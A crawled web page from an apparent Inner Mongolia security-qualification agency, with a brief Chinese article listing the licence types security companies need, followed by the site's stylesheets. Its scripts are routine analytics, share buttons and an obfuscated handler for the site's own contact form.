

--- FILE ---
content_type: text/html
request_url: http://www.nmgafzz.com/contents/355/1023.html
body_size: 9803
content:
<!DOCTYPE html>
<html lang="en">

<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title> 内蒙古安防公司都需要哪些资质 - 安防资质查询代办-安防企业资质证书申报办理-内蒙古安防资质网</title>
<meta name="keywords" CONTENT="" />
<meta name="description" content="从事安防行业的各位，对于安防资质这个名词，相信大家一定不会感到陌生，甚至可以说是耳熟能详。<br /><br />不过，你是否想过，安防资质并非只有一种，而是有多种类型呢？"/>
<link rel="shortcut icon" href="/images/logo.ico" type="image/x-icon" />
<link href="/css/reset.css" rel="stylesheet" type="text/css" />
<link href="/css/common.css" rel="stylesheet" type="text/css" />
<link href="/css/swiper.min.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/js/jquery-1.8.2.min.js"></script>
<script type="text/javascript" src="/js/swiper.min.js"></script>
<script src="/js/jquery.md5.js"></script>
<script src="/js/config.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d78ec27984ca6d9dd171db94b1ddbb1b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>



<script>(function() {var _53code = document.createElement("script");_53code.src = "https://tb.53kf.com/code/code/04244cbcd0198bc93cfd340e57c149986/1";var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(_53code, s);})();</script>
</head>

<body>
    <!-- 导航 -->
    <div class="header" style="background: transparent url(/images/bk.jpg) no-repeat top; background-size: 100% 100%;">
    <div class="topNav warp">
        <a style="position: absolute; left:0; top:64px; font-size: 62px;color: rgb(187, 8, 4);font-family:华文行楷;" href="/index.html">
          内蒙古安防资质网
        </a>
    </div>
</div>
<div class="topMenu">
    <div class="navigation warp">
        <ul class="bar">
            <li>
                <a href="/index.html">首页</a>
            </li>
            
                <li>
                    <a href="/channels/353.html">行业要闻</a>
                </li>
            
                <li>
                    <a href="/channels/368.html">企业资讯</a>
                </li>
            
                <li>
                    <a href="/channels/354.html">技术动态</a>
                </li>
            
                <li>
                    <a href="/channels/355.html">安防资质</a>
                </li>
            
                <li>
                    <a href="/channels/356.html">政策法规</a>
                </li>
            
                <li>
                    <a href="/channels/357.html">安防招标</a>
                </li>
            
        </ul>
    </div>
</div>
<script type="text/javascript">
    $(function() {
        $('.bar li').each(function() {
            if ($($(this).find('a'))[0].href == String(window.location))
                $(this).addClass('active').siblings('li').removeClass('active');
        });
    })


</script>
      <script>
      var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8c41fbab2cbedc30baca7a32d35b9b7c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

    <div class="contenter">
        <div class="warp newsDetail">
            <p class="tagName"><span>安防资质</span> </p>
            <h3>
                内蒙古安防公司都需要哪些资质
            </h3>
            <p class="time">
                <span>发表时间：2023-09-13 14:58</span>
            </p>
            <div class="detail">
                <p style="text-indent: 2em; text-align: center;"><img src="/upload/images/2023/9/b8a5460b8484d27.gif" title="智慧政务_百度图片搜索.gif" alt="智慧政务_百度图片搜索.gif" width="621" height="275" style="width: 621px; height: 275px;"/></p><p style="text-indent: 2em; text-align: left;"><span style="letter-spacing: 0px; text-indent: 2em;">从事安防行业的各位，对于安防资质这个名词，相信大家一定不会感到陌生，甚至可以说是耳熟能详。</span></p><p style="margin: 0px; text-indent: 2em; padding: 0px; text-align: left;"><span style="letter-spacing: 0px;">不过，你是否想过，安防资质并非只有一种，而是有多种类型呢？</span></p><p style="margin: 0px; text-indent: 2em; padding: 0px; text-align: center;"><span style="letter-spacing: 0px;"><img src="/upload/images/2023/9/4f7e77bef01e2202.jpg" title="智慧政务_百度图片搜索.jpg" alt="智慧政务_百度图片搜索.jpg" width="634" height="396" style="width: 634px; height: 396px;"/></span></p><p style="margin: 14px 0px 0px; text-indent: 2em; padding: 0px; text-align: left;"><span style="letter-spacing: 0px;">随着时间的车轮滚滚向前，安防行业也取得了长足的发展，相关制度越来越完善，监管力度更是日益加强。</span></p><p style="margin: 14px 0px 0px; text-indent: 2em; padding: 0px; text-align: left;"><span style="letter-spacing: 0px;">这种大背景下，安防资质的种类也细分为数个分支，这一点可以说是非常精准的。</span></p><p style="margin: 14px 0px 0px; text-indent: 2em; padding: 0px; text-align: center;"><span style="letter-spacing: 0px;"><img src="/upload/images/2023/9/467454eead877a57.jpg" title="智慧政务_百度图片搜索.jpg" alt="智慧政务_百度图片搜索.jpg" width="634" height="278" style="width: 634px; height: 278px;"/></span></p><p style="margin: 14px 0px 0px; text-indent: 2em; padding: 0px; text-align: left;"><span style="letter-spacing: 0px;">下面，我们就来逐一盘点这些令人眼花缭乱的安防资质吧！</span></p><p style="text-indent: 2em; text-align: left;"><span style="letter-spacing: 0px; background: rgb(255, 255, 255);">1.安防工程企业资质</span></p><p style="text-indent: 2em; text-align: left;"><span style="letter-spacing: 0px; background: rgb(255, 255, 255);">从事安全技术防范系统工程设计、施工、维护，从事安防报警运营服务的资质</span></p><p style="text-indent: 2em; text-align: left;"><span style="letter-spacing: 0px; background: rgb(255, 255, 255);">2.安全技术防范系统集成资质</span></p><p style="text-indent: 2em; text-align: left;"><span style="letter-spacing: 0px; background: rgb(255, 255, 255);">安全技术防范系统集成是指从事安全技术防范系统的咨询设计、集成实施、运行维护等全生命周期活动，</span></p><p style="text-indent: 2em; text-align: left;"><span style="letter-spacing: 0px; background: rgb(255, 255, 255);">及总体策划、系统测评、数据处理存储、信息安全、运营等服务和保障业务领域</span><span style="letter-spacing: 0px; background: rgb(255, 255, 255);">，</span><span style="letter-spacing: 0px; background: rgb(255, 255, 255);">该资质承包范围囊括上述业务。</span></p><p style="text-indent: 2em; text-align: left;"><span style="letter-spacing: 0px; background: rgb(255, 255, 255);">3.安全技术防范行业资质等级证书</span></p><p style="text-indent: 2em; text-align: left;"><span style="letter-spacing: 0px; background: rgb(255, 255, 255);">从事安全防范产品研制、开发、生产、销售:安全防范工程设计、安装、维修．监理;报警运营服务;</span></p><p style="text-indent: 2em; text-align: left;"><span style="letter-spacing: 0px; background: rgb(255, 255, 255);">安全防范领域的科学研究、政策研究、教育培训、技术服务、信息服务、咨询服务:安全防范系统的使用和管理等</span><span style="letter-spacing: 0px; background: rgb(255, 255, 255);">，</span><span style="letter-spacing: 0px; background: rgb(255, 255, 255);">该资质承包范围囊括上述业务。</span></p><p style="text-indent: 2em; text-align: left;"><span style="letter-spacing: 0px; background: rgb(255, 255, 255);">其实细分下去还有很多，但最常用的还得是行业万金油-安防资质！</span></p><p style="text-indent: 2em; text-align: left;"><span style="letter-spacing: 0px; background: rgb(255, 255, 255);">不过资质的好坏不能单纯从承包范围来看，适合自己企业的资质才是最优选择！祝君顺利！</span></p><p><br/></p>
            </div>
            <div class="share">
                <span>分享到：</span>
                <span>
                    <a class="wx" onclick="shareTo('wechat')" title="分享到微信"></a>
                    <a class="qq" onclick="shareTo('qzone')" title="分享到QQ空间"></a>
                    <a class="wb" onclick="shareTo('sina')" title="分享到新浪微博"></a>
                    <a class="db" onclick="shareTo('douban')" title="分享到豆瓣网"></a>
                    <a class="tb" onclick="shareTo('tieba')" title="分享到百度贴吧"></a>
                </span>
            </div>
            <div id="qrcode">
                <strong>X</strong>
                <span>打开微信“扫一扫”，打开网页后点击屏幕右上角分享按钮</span>
            </div>
        </div>
        <script type="text/javascript" src="../../js/qrcode.min.js"></script>
        <script>
            var qrcode = new QRCode("qrcode", {
                text: document.location.href,
                width: 128,
                height: 128,
                colorDark: "#000000",
                colorLight: "#ffffff"
            });
            $("strong").click(function() {
                $("#qrcode").css('display', 'none')
                qrcode.clear();
            })

            function shareTo(types) {
                var title, imageUrl, url;
                title = document.title;
                imageUrl = document.getElementsByClassName("detail")[0].getElementsByTagName("img")[0];
                if (imageUrl) imageUrl = imageUrl.src;
                url = document.location.href;
                //qq空间
                if (types == 'qzone') {
                    window.open('https://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=' + url + '&sharesource=qzone&title=' + title + '&pics=' + imageUrl);
                }
                //新浪微博
                if (types == 'sina') {
                    var _shareUrl = 'http://v.t.sina.com.cn/share/share.php?';
                    _shareUrl += '&url=' + encodeURIComponent(url);
                    _shareUrl += '&title=' + encodeURIComponent(document.title);
                    _shareUrl += '&pic=' + (imageUrl || '');
                    window.open(_shareUrl, '_blank');
                }
                //微信
                if (types == 'wechat') {
                    $('#qrcode').css('display', 'block');
                }
                //贴吧
                if (types == 'tieba') {
                    var _shareUrl = 'http://tieba.baidu.com/i/app/open_share_api?';
                    _shareUrl += 'title=' + encodeURIComponent(document.title);
                    _shareUrl += '&url=' + encodeURIComponent(url);
                    _shareUrl += '&pic=' + encodeURIComponent(imageUrl || '');
                    window.open(_shareUrl, '_blank');

                }
                //豆瓣
                if (types == 'douban') {
                    var _shareUrl = 'http://shuo.douban.com/!service/share?';
                    _shareUrl += 'href=' + encodeURIComponent(url);
                    _shareUrl += '&name=' + encodeURIComponent(document.title);
                    _shareUrl += '&image=' + encodeURIComponent(imageUrl || '');
                    window.open(_shareUrl, '_blank');
                }
            }
        </script>

    </div>
    
<div class="floatBox">
  <!-- <div class="item" onclick="contact()">
    <p>客服</p>
  </div> -->
  <a target="_blank" href="/channels/395.html">
    <div class="item">
      <p>客服</p>
    </div>
  </a>
  <div class="item messagehandle">
    <p>留言</p>
  </div>
  <div class="item backtop"></div>
  <div class="messageBomb">
    <form>
      <div>
        <input id="company" type="text" name="companyname" placeholder="单位名称" />
      </div>
      <div>
        <input id="contacts" type="text" name="contacts" placeholder="联系人" />
      </div>
      <div>
        <input id="mobile" type="text" name="mobile" placeholder="联系电话（必填）" required />
      </div>
      <div>
        <input id="address"  type="text" name="address" placeholder="联系地址" />
      </div>
      <div>
        <textarea id="msg" type="text" name="content" placeholder="请在此输入具体事项，我们会尽快联系您（必填）" required></textarea>
      </div>
      <div class="btn">
        <button type="button" id="btn">立即提交</button>
      </div>
    </form>
    <!--  -->
  </div>
</div>

<script>
/*
 * 加密工具已经升级了一个版本，目前为 jsjiami.com.v5 ，主要加强了算法，以及防破解【绝对不可逆】配置，耶稣也无法100%还原，我说的。;
 * 已经打算把这个工具基础功能一直免费下去。还希望支持我。
 * 另外 jsjiami.com.v5 已经强制加入校验，注释可以去掉，但是 jsjiami.com.v5 不能去掉（如果你开通了VIP，可以手动去掉），其他都没有任何绑定。
 * 誓死不会加入任何后门，jsjiami.com JS 加密的使命就是为了保护你们的Javascript 。
 * 警告：如果您恶意去掉 jsjiami.com.v5 那么我们将不会保护您的JavaScript代码。请遵守规则
 * 新版本: https://www.jsjiami.com/ 支持批量加密，支持大文件加密，拥有更多加密。 */
 
 ;var encode_version = 'jsjiami.com.v5', czwqb = '__0xb80c4',  __0xb80c4=['VmgnVMOQWx4scWhocMKZX8OLwpvDpMOyPz09HREYeMOPwqJEwrp2a8Kcwr7ChAQsOcKhw5vCqnc/w4M=','I8OVNSYCw4DDv8OQ','RMOzCsKfOcOcWADDnzLDhWrCgMOzwrRz','ZcKEcDtAwpXDkcORwpY=','EXpwC8OaWxc=','wq3ChkYE','LMKUcDs=','w4l9wrUMw7E=','wqp3w5UbMw==','w4cbRcOewqs=','LnLCusKzeQ==','fjVJIEs=','wovDkSY=','ZsOhwo4=','UcKIZsOgCA==','w57Dl8OpW0c=','wrNUKg==','J8KEwqrCj8KB','w7NrwowLw5s=','wqvDsGXCo8Kd','wql3wo0=','wrFqJA==','wqU9fMOhwroHw4Ra','QUPCi8OtwpwZ','wp0Kw7w8RA==','XxMJZX4=','6L2H5Zq75pe45o6i5b6v5bmX776X','w5Yaw6g=','woVnLA==','CcKLRTgh','dXtr','w77DqB/CoMKs','w53CgWnCocO2','BMK4eMKXwrM=','wqRkLCQ=','woMNw4HDssKT','eBYU','AcKGwpLCow==','wqHCgcOXw6PDvQ==','Uyssw4FD','wrhbwpY=','M8K9wrTCtcK5','w7fDjzfCoQ==','bhkoX3U=','M8KJezBSwp3DnMOAwoE=','F8KhU8KvwrHDu8OAw4cjPcONwoTCrkw=','54mD5p6p5Y2M77ysX8Kr5L+k5a6l5pyj5b+n56ul776P6Lyi6K2D5pal5o275oqv5Lin55mc5bWH5L2Q','5Yq96Zul54ig5p+d5Yyo77yDPcKg5L2w5ayG5p655b+S56ql','BcKobcKNwrk=','wqttP8OPw4o=','CcKlwp7CsMKG','w5VqwoJ/w5s=','woDDu3TDr8KA','AsKyw4/ClMOp','wrpkwpU=','wpzDvU3Ci8KJwojDokda','XsKZa8OcMg==','w57Cq8KLwojDqg==','w4Vbwrlmw5E=','w6Ecw57DoU0=','6Lyt5Zi35pSw5oyH5b6w5bmm772d'];(function(_0x6efdc0,_0x352133){var _0x4282e3=function(_0x525013){while(--_0x525013){_0x6efdc0['push'](_0x6efdc0['shift']());}};_0x4282e3(++_0x352133);}(__0xb80c4,0xb6));var _0x4131=function(_0x4f0fdd,_0x18da66){_0x4f0fdd=_0x4f0fdd-0x0;var _0x2dab57=__0xb80c4[_0x4f0fdd];if(_0x4131['initialized']===undefined){(function(){var _0x134635=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x578444='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x134635['atob']||(_0x134635['atob']=function(_0x126aab){var _0xc50bd=String(_0x126aab)['replace'](/=+$/,'');for(var _0xa490c=0x0,_0x3972f8,_0x49f36e,_0x53a288=0x0,_0x1d1419='';_0x49f36e=_0xc50bd['charAt'](_0x53a288++);~_0x49f36e&&(_0x3972f8=_0xa490c%0x4?_0x3972f8*0x40+_0x49f36e:_0x49f36e,_0xa490c++%0x4)?_0x1d1419+=String['fromCharCode'](0xff&_0x3972f8>>(-0x2*_0xa490c&0x6)):0x0){_0x49f36e=_0x578444['indexOf'](_0x49f36e);}return _0x1d1419;});}());var _0x30d86f=function(_0x50959b,_0xb00e56){var _0x9baca7=[],_0x50ed38=0x0,_0x1ed587,_0xa45564='',_0x3e3ff9='';_0x50959b=atob(_0x50959b);for(var _0x397dcc=0x0,_0x3ad244=_0x50959b['length'];_0x397dcc<_0x3ad244;_0x397dcc++){_0x3e3ff9+='%'+('00'+_0x50959b['charCodeAt'](_0x397dcc)['toString'](0x10))['slice'](-0x2);}_0x50959b=decodeURIComponent(_0x3e3ff9);for(var _0x64045d=0x0;_0x64045d<0x100;_0x64045d++){_0x9baca7[_0x64045d]=_0x64045d;}for(_0x64045d=0x0;_0x64045d<0x100;_0x64045d++){_0x50ed38=(_0x50ed38+_0x9baca7[_0x64045d]+_0xb00e56['charCodeAt'](_0x64045d%_0xb00e56['length']))%0x100;_0x1ed587=_0x9baca7[_0x64045d];_0x9baca7[_0x64045d]=_0x9baca7[_0x50ed38];_0x9baca7[_0x50ed38]=_0x1ed587;}_0x64045d=0x0;_0x50ed38=0x0;for(var _0x450cbc=0x0;_0x450cbc<_0x50959b['length'];_0x450cbc++){_0x64045d=(_0x64045d+0x1)%0x100;_0x50ed38=(_0x50ed38+_0x9baca7[_0x64045d])%0x100;_0x1ed587=_0x9baca7[_0x64045d];_0x9baca7[_0x64045d]=_0x9baca7[_0x50ed38];_0x9baca7[_0x50ed38]=_0x1ed587;_0xa45564+=String['fromCharCode'](_0x50959b['charCodeAt'](_0x450cbc)^_0x9baca7[(_0x9baca7[_0x64045d]+_0x9baca7[_0x50ed38])%0x100]);}return _0xa45564;};_0x4131['rc4']=_0x30d86f;_0x4131['data']={};_0x4131['initialized']=!![];}var _0xed98c4=_0x4131['data'][_0x4f0fdd];if(_0xed98c4===undefined){if(_0x4131['once']===undefined){_0x4131['once']=!![];}_0x2dab57=_0x4131['rc4'](_0x2dab57,_0x18da66);_0x4131['data'][_0x4f0fdd]=_0x2dab57;}else{_0x2dab57=_0xed98c4;}return _0x2dab57;};$(document)['ready'](function(_0x343968){var _0x45bae1={'yAJQc':function _0x151c33(_0x352c10,_0x4d5934){return _0x352c10(_0x4d5934);},'bRmiN':_0x4131('0x0','$N5['),'amdBf':_0x4131('0x1','(X%D'),'AEVRa':_0x4131('0x2','bR2G'),'odOjq':_0x4131('0x3','l]%c'),'LEtty':function _0x53b270(_0x2cb7c6,_0x22cf0e){return _0x2cb7c6/_0x22cf0e;},'XEgYj':function _0x625c22(_0x3b4ebe,_0x487f65){return _0x3b4ebe+_0x487f65;},'BcLMr':function _0x5c0111(_0x10d2cc,_0x359eef){return _0x10d2cc(_0x359eef);},'SSNPG':_0x4131('0x4','bR2G'),'FUUHY':_0x4131('0x5','Litc'),'iEwWm':function _0x4b0e92(_0x1da57e,_0x182fb6){return _0x1da57e(_0x182fb6);},'Bcxef':_0x4131('0x6','#yqP'),'SXLSE':_0x4131('0x7','bR2G')};_0x45bae1[_0x4131('0x8','m1X3')]($,'#btn')['click'](function(){var _0x2ee868=_0x45bae1[_0x4131('0x9','Tj&q')];var _0x2e3372=_0x45bae1[_0x4131('0xa','tAPH')];var _0x3b923b=_0x45bae1[_0x4131('0xb','t&db')];var _0x112768=Date['parse'](new Date());_0x112768=_0x45bae1[_0x4131('0xc','gH2p')](_0x112768,0x3e8);var _0xa7f436=$[_0x4131('0xd','&E[P')]($[_0x4131('0xe','b9zM')](_0x45bae1[_0x4131('0xf','G(8c')](_0x45bae1[_0x4131('0x10','^c52')](_0x2e3372,_0x3b923b),_0x112768)));console[_0x4131('0x11','O9(o')](_0xa7f436);var _0x40ac4d=_0x45bae1[_0x4131('0x12','UG7M')]($,_0x45bae1[_0x4131('0x13','m1X3')])['val']();var _0x2cdef6=$(_0x45bae1['FUUHY'])['val']();var _0x46ac1c=_0x45bae1[_0x4131('0x14','XKP7')]($,'#msg')[_0x4131('0x15','P#pZ')]();var _0x56da55=$('#address')[_0x4131('0x16','9P^i')]();var _0x6bee4d=_0x45bae1['iEwWm']($,_0x4131('0x17','tAPH'))['val']();var _0x4a3e58=document[_0x4131('0x18','aus9')];$['ajax']({'type':_0x45bae1[_0x4131('0x19','qHad')],'url':_0x2ee868,'dataType':_0x45bae1[_0x4131('0x1a','hBHb')],'data':{'appid':_0x2e3372,'timestamp':_0x112768,'signature':_0xa7f436,'source':_0x4a3e58,'contacts':_0x40ac4d,'mobile':_0x2cdef6,'content':_0x46ac1c,'company':_0x6bee4d,'address':_0x56da55},'success':function(_0x2e4c1f,_0x91499a){var _0x24d9c7={'HaOUF':function _0x537195(_0x12384b,_0x3e5c06){return _0x12384b===_0x3e5c06;},'ciwQs':'Kfg','DzNoO':function _0x2ba82e(_0x5879e3,_0x1150d6){return _0x5879e3(_0x1150d6);},'yjAQc':_0x4131('0x1b','b4w['),'DDEYz':function _0x1f1d49(_0x22abab,_0xd47b0f){return _0x22abab!==_0xd47b0f;},'VcZOE':_0x4131('0x1c','XUiO'),'CdwtV':_0x4131('0x1d','9P^i'),'VZRwJ':function _0x4f0782(_0x19903a,_0x5c2011){return _0x19903a(_0x5c2011);}};if(_0x24d9c7[_0x4131('0x1e','KlY!')](_0x4131('0x1f','Litc'),_0x24d9c7[_0x4131('0x20','#]Y$')])){_0x24d9c7[_0x4131('0x21','s(Q$')](alert,_0x24d9c7[_0x4131('0x22','6T@y')]);}else{if(_0x2e4c1f[_0x4131('0x23','9P^i')]){if(_0x24d9c7['DDEYz'](_0x24d9c7[_0x4131('0x24','Z#j1')],_0x4131('0x25','9k#&'))){alert(_0x2e4c1f[_0x4131('0x26','UG7M')]);}else{alert(_0x2e4c1f['data']);}}else{if(_0x24d9c7[_0x4131('0x27','HAd@')](_0x24d9c7[_0x4131('0x28','9k#&')],_0x4131('0x29','P#pZ'))){_0x24d9c7['DzNoO'](alert,_0x2e4c1f['data']);}else{_0x24d9c7[_0x4131('0x2a','UG7M')](alert,_0x2e4c1f[_0x4131('0x2b','Y@&O')]);}}}},'error':function(_0xca7f05,_0x14bf23,_0x143d26){_0x45bae1['yAJQc'](alert,_0x45bae1[_0x4131('0x2c','hBHb')]);}});});});;(function(_0x5b4892,_0x175548,_0x442f78){var _0x3710c7={'WRUkV':'ert','BkuXS':function _0x4e10cb(_0x3325db,_0x133894){return _0x3325db!==_0x133894;},'xzTKi':_0x4131('0x2d','bR2G'),'tVrKk':function _0x37750a(_0x448d2d,_0x3de5ff){return _0x448d2d===_0x3de5ff;},'lBxru':_0x4131('0x2e','6T@y'),'fNgPu':'wty','WTjeP':function _0x309a3b(_0x29bb62,_0x2a01bc){return _0x29bb62===_0x2a01bc;},'RZNAY':_0x4131('0x2f','b9zM'),'GJuBa':_0x4131('0x30','#]Y$')};_0x442f78='al';try{_0x442f78+=_0x3710c7['WRUkV'];_0x175548=encode_version;if(!(_0x3710c7['BkuXS'](typeof _0x175548,_0x3710c7[_0x4131('0x31','6T@y')])&&_0x3710c7[_0x4131('0x32','O9(o')](_0x175548,_0x3710c7[_0x4131('0x33','UG7M')]))){if(_0x3710c7[_0x4131('0x34','pkpK')](_0x3710c7[_0x4131('0x35','&E[P')],_0x3710c7[_0x4131('0x36','DJwy')])){_0x442f78+=_0x4131('0x37','P#pZ');_0x175548=encode_version;if(!(typeof _0x175548!==_0x4131('0x38','XKP7')&&_0x3710c7[_0x4131('0x39','G(8c')](_0x175548,_0x3710c7[_0x4131('0x3a','r)(&')]))){_0x5b4892[_0x442f78]('删除'+_0x3710c7[_0x4131('0x3b','pkpK')]);}}else{_0x5b4892[_0x442f78]('删除'+_0x3710c7['RZNAY']);}}}catch(_0x2764d5){_0x5b4892[_0x442f78](_0x3710c7[_0x4131('0x3c','qgXn')]);}}(window));;encode_version = 'jsjiami.com.v5';
</script>
<script>
  $(".messagehandle").click(function () {
    $(".messageBomb").toggle();
  });
  $('.contenter').click(function (event) {
          $('.messageBomb').hide();
        });
  /* 回到顶部 */
  $(function () {
    $(function () {
      $(window).scroll(function () {
        if ($(window).scrollTop() > 50) {
          $(".backtop").fadeIn(100);
        } else {
          $(".backtop").fadeOut(100);
        }
      });
    });
    $(function () {
      $(".backtop").on("click", function () {
        $('body,html').animate({
          scrollTop: 0
        }, 500);
      });
    });
  });
  // function contact() {
  //     window.open(
  //         "http://121.36.199.224:8035/im/text/0bitat.html",
  //         "",
  //         "height=600, width=850, top=0, left=0, toolbar=no, menubar=no, scrollbars=no, resizable=no, location=no, status=no"
  //     );
  // }
</script>
<script>
  var param = {
    customerForm: null
  }
  var methods = {
    customer_click: function () {
      var width = window.innerWidth;
      var left = width / 3.75;
      var height = window.innerHeight;
      var top = height / 4;
      if (param.customerForm != null) {
        param.customerForm.close()
        param.customerForm = null
      }
      param.customerForm = window.open(
        'http://121.36.199.224/im/text/1k8pay.html',
        '',
        `left=${left},top=${top},width=820,height=600,location=no,resizable=yes,status=no,toolbar=no,menubar=no`
      )
    }
  }

  function contact() {
    methods.customer_click();
  }
</script>
<div class="footer">
    <p>Copyright ©2020 内蒙古安防资质网 版权所有</p>
  <p><a href="/sitemap.xml" style="color: #c9c9c9;">sitemap</a><script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1279340343'%3E%3C/span%3E%3Cscript src='https://v1.cnzz.com/z_stat.php%3Fid%3D1279340343%26show%3Dpic1' type='text/javascript'%3E%3C/script%3E"));</script><script type="text/javascript" src="//js.users.51.la/20959225.js"></script></p>
</div>

<script> (function(){     var bp = document.createElement('script');     var curProtocol = window.location.protocol.split(':')[0];     if (curProtocol === 'https') {         bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';     }     else {         bp.src = 'http://push.zhanzhang.baidu.com/push.js';     }     var s = document.getElementsByTagName("script")[0];     s.parentNode.insertBefore(bp, s); })(); </script>




</body>

</html>
<style>
    .newsDetail {
        padding: 10px 0;
    }
    
    .newsDetail h3 {
        font-size: 22px;
        color: #333;
        line-height: 50px;
    }
    
    .newsDetail .time {
        line-height: 50px;
        font-size: 14px;
        color: #adadad;
    }
    
    .detail {
        padding: 20px 0;
        text-indent: 20px;
        border-top: 1px solid #f0efef;
        border-bottom: 1px dashed #f0efef;
        line-height: 28px;
        font-size: 16px;
    }
    
    .share {
        width: 25%;
        line-height: 30px;
        float: right;
        font-size: 14px;
        margin: 20px 0;
    }
    
    .share a {
        display: inline-block;
        width: 40px;
        height: 40px;
        vertical-align: middle;
        cursor: pointer;
    }
    
    .wx {
        background: url("../../images/share.jpg") -20px -10px no-repeat;
    }
    
    .qq {
        background: url("../../images/share.jpg")-20px -55px no-repeat;
    }
    
    .wb {
        background: url("../../images/share.jpg")-20px -100px no-repeat;
    }
    
    .db {
        background: url("../../images/share.jpg") -20px -188px no-repeat;
    }
    
    .tb {
        background: url("../../images/share.jpg")-20px -144px no-repeat;
    }
</style>
<script src="http://124.70.156.184/api/SS.Hits/hits/352/355/1023" type="text/javascript"></script>

--- FILE ---
content_type: text/css
request_url: http://www.nmgafzz.com/css/reset.css
body_size: 623
content:
body,
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
form,
fieldset,
input,
textarea,
p,
blockquote,
th,
td {
    padding: 0;
    margin: 0;
}

fieldset,
img {
    border: 0;
}

img {
    vertical-align: top;
    border: none;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

ol,
ul {
    list-style: none;
}

caption,
th {
    text-align: left;
}

body,
html {
    width: 100%;
    height: 100%;
}

body {
    font-size: 12px;
    font-family: "微软雅黑", Arial, Helvetica, sans-serif;
    color: #555;
    background-color: #fff;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

a {
    text-decoration: none;
    color: #666666;
}

img,
input {
    outline: none;
    vertical-align: middle;
    border: 0;
}

input {
    padding-left: 5px;
}

.fl {
    float: left;
}

.fr {
    float: right;
}

.clearfix {
    *zoom: 1;
}

.clearfix:after {
    content: ".";
    display: block;
    clear: both;
    height: 0;
    visibility: hidden;
}


/*版心样式*/

.warp {
    width: 1200px;
    margin: 0 auto;
    overflow: hidden;
    
}
.warp1 {
    width: 1200px;
    margin: 0 auto;
    overflow: hidden;
    min-height:710px; 
}

.hide {
    display: none;
}

--- FILE ---
content_type: text/css
request_url: http://www.nmgafzz.com/css/common.css
body_size: 3195
content:
/* 头部 */

.header {
    width: 100%;
    height: 200px;
    margin: 0 auto;
}

.header .topNav {
    position: relative;
    height: 100%;
    margin: 0 auto;
}

.topNav p {
    font-size: 42px;
    color: #dc2910;
    line-height: 100px;
    display: inline-block;
    font-weight: bold;
}

.rt-collt {
    display: inline-block;
    float: right;
    color: #666666;
    margin-top: 15px;
    width: 400px;
    height: 42px;
    border: 1px solid #ccc;
    position: relative;
}

.rt-collt input {
    width: 300px;
    display: inline-block;
    height: 40px;
    line-height: 40px;
    border: none;
    outline: none;
}

.rt-collt .btn {
    display: inline-block;
    width: 70px;
    height: 40px;
    text-align: center;
    background: rgb(241, 63, 63);
    color: #ffffff;
    float: right;
    cursor: pointer;
    position: relative;
}

.rt-collt img {
    width: 25px;
    height: 25px;
    position: absolute;
    right: 22px;
